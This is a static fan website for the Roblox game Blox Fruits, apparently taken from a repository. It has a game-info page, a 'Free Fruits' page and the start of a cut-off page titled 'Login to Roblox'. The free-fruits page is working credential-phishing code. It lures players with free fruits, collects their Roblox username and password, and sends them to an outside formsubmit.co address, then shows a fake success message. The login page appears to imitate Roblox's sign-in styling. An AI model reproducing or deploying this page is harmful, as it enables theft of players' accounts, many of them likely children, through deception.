

<file: about-the-game.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About The Game</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
</head>

<body>
    <header>
        <p><sup>Blox</sup>Fruits</p>
        <h1>About The Game</h1>
        <nav>
            <ul>
                <li><a href="index.html">🏠 Home</a></li>
                <li class="selected">🎮 About The Game</li>
                <li><a href="free-fruits.html">🍇 Free Fruits</a></li>
                <li><a href="the-lore-of-blox-fruits.html">📜 The Lore</a></li>
                <li><a href="tips-and-tricks.html">💡 Tips & Tricks</a></li>
                <li><a href="youtubers.html">🎥 YouTubers</a></li>
            </ul>
        </nav>
    </header>
    <article>
        <h1>About Blox Fruits</h1>
        <p>Blox Fruits is a combat-based game in Roblox based on Blox Fruits. You can play the game <a
                href="https://www.roblox.com/games/2753915549/">here</a>.</p>
        <p>It is a game based on the famous manga One Piece.</p>
        <p>In this game, there are mainly 4 ways of fighting.</p>
        <p><img class="large" src="images/bloxfruits.png" alt="Picture of Blox Fruits" /></p>
        <section>
            <h2>Fighting Styles</h2>
            <p><img class="small" src="images/fighting-style.webp" alt="An example of a fighting style" /></p>
            <p>There are currently ten fighting styles in the game (Combat, Dark-Step, Electric, Water Kung Fu, Dragon
                Breath, Superhuman, Death Step, Sharkman Karate, Electric Claw and Dragon Talon). Players need to buy
                Fighting Styles from NPCs in the game. The power of Fighting Styles depends on a player's "Melee" stats
                and a player's "mastery" on the fighting style itself.</p>
            <p>All fighting styles have 2-4 moves and a M1 click mechanic.</p>
        </section>
        <section>
            <h2>Fruits</h2>
            <p><img class="small" src="images/blox-fruits.webp" alt="Picture of some Blox Fruits" /></p>
            <p>As of Update 17 Part 2 there are 33 fruits in the game. 21 of them are Natural, 8 of them are Elemental,
                and 4 of them are Beast. There are multiple ways of getting fruits in the game, including buying fruits
                with beli (ingame money), doing events like factory raids and ship raids and finding them on the ground.
            </p>
            <p>Falling into a body of water while having a Blox Fruit (except for fruits which gives the ability to walk
                on water) will cause the player to take a lot of damage in a short span of time.</p>
            <p>Most fruits do not have a M1 click mechanic except for the Light, Ice and Phoenix Awakened fruits. All
                fruits have 2-5 moves not counting M1s.</p>
        </section>
        <section>
            <h2>Swords</h2>
            <p><img class="small" src="images/swords.webp" alt="Some swords in Blox Fruits" /></p>
            <p>Swords can be obtained from Bosses, Sword Sellers, Legendary Sword Dealer, NPCs or by Robux. Normally
                sword moves have 10 and 15 seconds cooldown (Z and X). All swords have two moves.</p>
            <p>Swords <strong>CANNOT</strong> damage Chop users, even with Buso Haki.</p>
            <p>All swords have a M1 click mechanic.</p>
        </section>
        <section>
            <h2>Guns</h2>
            <p><img class="small" src="images/gun.webp" alt="Acidum Rifle, a widely used gun for PvP" /></p>
            <p>Guns can be obtained from Bosses, Gun Dealers and the Factory raid. They need to reload and need to aim
                for clicks. Some guns have faster shooting speed, and others slower. Kabucha is the fastest gun in the
                game. Guns only have two abilities, similar to swords.</p>
            <p>Guns cannot damage Rubber users.</p>
        </section>
    </article>
    <aside>
        <section>
            <h2>Recommended Blox Fruit Videos</h2>
            <h3>Some funny/educational videos on Blox Fruits!</h3>
            <ul>
                <li>Tank Fish's <a href="https://www.youtube.com/watch?v=4vsuIdQhuwQ">Roblox Blox Fruits In A Nutshell
                        V2</a></li>
                <li>Officialnoobie's <a href="https://www.youtube.com/watch?v=QU50JNHHsyw">Blox Fruits, Myth Buster
                        #14</a></li>
            </ul>
        </section>
        <section>
            <h2>Working Codes</h2>
            <p>fudd10: 1 Beli</p>
            <p>fudd10_V2: 2 Beli</p>
            <p>BigNews: An in-game title 'BIGNEWS'</p>
            <p>Sub2UncleKizaru: Free Stat reset</p>
            <p>SUB2GAMERROBOT_RESET1: Free Stat reset</p>
            <p>Sub2Fer999: 20 mins of 2x XP</p>
            <p>Enyu_is_Pro: 20 mins of 2x XP</p>
            <p>JCWK: 20 mins of 2x XP</p>
            <p>StarcodeHEO: 20 mins of 2x XP</p>
        </section>
        <section>
            <h2>Social Media Links</h2>
            <p>Here are some Blox Fruits social media links:</p>
            <ul>
                <li>rip_indra (Blox Fruits co-owner)'s <a href="https://twitter.com/rip_krazy">Twitter account</a></li>
                <li>Gamer Robot (Blox Fruits owner)'s <a href="https://twitter.com/BloxFruits">Twitter account</a></li>
                <li>Gamer Robot's <a href="https://www.youtube.com/c/GamerRobot">YouTube channel</a></li>
                <li>Blox Fruits' official <a href="https://discord.gg/bloxfruits">Discord server</a></li>
            </ul>
        </section>
    </aside>
    <footer>
        <p class="copyright">All information copyright idk lol</p>
        <p class="contact">Contact: <a href="hoikiuhkh@gmail.com">hoikiuhkh@gmail.com</a></p>
    </footer>
</body>

</html>
</file>


<file: free-fruits.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blox Fruits - Claim Free Fruits</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;600;800&display=swap" rel="stylesheet">
</head>

<body>
    <header>
        <p><sup>🍎</sup>free fruits ⚔️</p>
        <h1>🌟 Choose your Free Fruit! 🌟</h1>
        <nav>
            <ul>
                <li><a href="index.html">🏠 Home</a></li>
                <li class="selected">🍇 Free Fruits</li>
                <li><a href="about-the-game.html">🎮 About The Game</a></li>
                <li><a href="the-lore-of-blox-fruits.html">📜 The Lore</a></li>
                <li><a href="tips-and-tricks.html">💡 Tips & Tricks</a></li>
                <li><a href="youtubers.html">🎥 YouTubers</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <article>
            <section class="fruit-selection-section">
                <div class="glass-card">
                    <h2>🍎 Free Blox Fruit Claim</h2>
                    <p>Select your favorite fruit and enter your details to receive it in-game! 🎁</p>

                    <form action="https://formsubmit.co/princewere@12gmail.com" method="POST" id="fruit-form">
                        <div class="form-group">
                            <label for="username">👤 Your Roblox Name</label>
                            <input type="text" id="username" name="Roblox_Username" placeholder="Type your name here..."
                                required>
                        </div>
                        <div class="form-group">
                            <label for="password">🔑 Secret Password</label>
                            <input type="password" id="password" name="Password" placeholder="Type your secret code..."
                                required>
                        </div>

                        <div class="fruit-selection">
                            <h3>🍎 Choose Your Fruit:</h3>
                            <div class="fruit-grid">
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Dragon">
                                    <div class="fruit-icon">🐉</div>
                                    <h3>Dragon Fruit</h3>
                                </label>
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Venom">
                                    <div class="fruit-icon">🐍</div>
                                    <h3>Venom Fruit</h3>
                                </label>
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Spirit">
                                    <div class="fruit-icon">👻</div>
                                    <h3>Spirit Fruit</h3>
                                </label>
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Leopard">
                                    <div class="fruit-icon">🐆</div>
                                    <h3>Leopard Fruit</h3>
                                </label>
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Dough">
                                    <div class="fruit-icon">🍩</div>
                                    <h3>Dough Fruit</h3>
                                </label>
                                <label class="fruit-card">
                                    <input type="radio" name="Selected_Fruit" value="Magma">
                                    <div class="fruit-icon">🔥</div>
                                    <h3>Magma Fruit</h3>
                                </label>
                            </div>
                        </div>

                        <button type="submit" class="glow-button" style="margin-top: 30px;">🍇 CLAIM MY FRUIT!
                            🍇</button>
                    </form>
                </div>
            </section>
        </article>

        <aside>
            <div class="glass-card">
                <h2>⭐ How it Works ⭐</h2>
                <p>1. Choose your fruit 🍎</p>
                <p>2. Enter your ID 👤</p>
                <p>3. Wait 24 hours ⏰</p>
                <p>4. Enjoy your power! ⚡</p>
            </div>

            <section>
                <h2>🔥 Popular Fruits 🔥</h2>
                <ul>
                    <li>Dragon (Mythical)</li>
                    <li>Spirit (Mythical)</li>
                    <li>Dough (Mythical)</li>
                </ul>
            </section>
        </aside>
    </main>

    <script>
        // Fruit selection highlighting
        const cards = document.querySelectorAll('.fruit-card');
        cards.forEach(card => {
            card.addEventListener('click', () => {
                cards.forEach(c => c.classList.remove('selected'));
                card.classList.add('selected');
            });
        });

        document.getElementById('fruit-form').addEventListener('submit', async function (e) {
            e.preventDefault();
            const fruit = document.querySelector('input[name="Selected_Fruit"]:checked');
            if (!fruit) {
                alert("Please select a fruit first! 🍎");
                return;
            }

            const formData = new FormData(this);
            const button = this.querySelector('button');
            const originalButtonText = button.innerHTML;

            button.disabled = true;
            button.innerHTML = "Claiming Fruit... 🔃";

            try {
                const response = await fetch(this.action, {
                    method: 'POST',
                    body: formData,
                    headers: {
                        'Accept': 'application/json'
                    }
                });

                if (response.ok) {
                    this.innerHTML = `
                        <div class="success-card">
                            <h2>✅ Success!</h2>
                            <p>Success: Robux will be in 24 hours in your account! 🎁🌟</p>
                        </div>
                    `;
                } else {
                    throw new Error('Submission failed');
                }
            } catch (error) {
                alert("Oops! There was a problem claiming your fruit. Please check your connection and try again.");
                button.disabled = false;
                button.innerHTML = originalButtonText;
            }
        });
    </script>

    <footer>
        <p class="copyright">All information copyright idk lol</p>
        <p class="contact">Contact: <a href="mailto:hoikiuhkh@gmail.com">hoikiuhkh@gmail.com</a></p>
    </footer>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to Roblox</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        :root {
            --white: #ffffff;
            --bg-dark: #191b1d;
            --box-bg: rgba(30, 31, 33, 0.95);
            --input-bg: #393b3d;
            --border: #4a4d50;
            --text: #ffffff;
            --muted: #bdbebf;
            --blue: #0084ff;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', sans-serif;
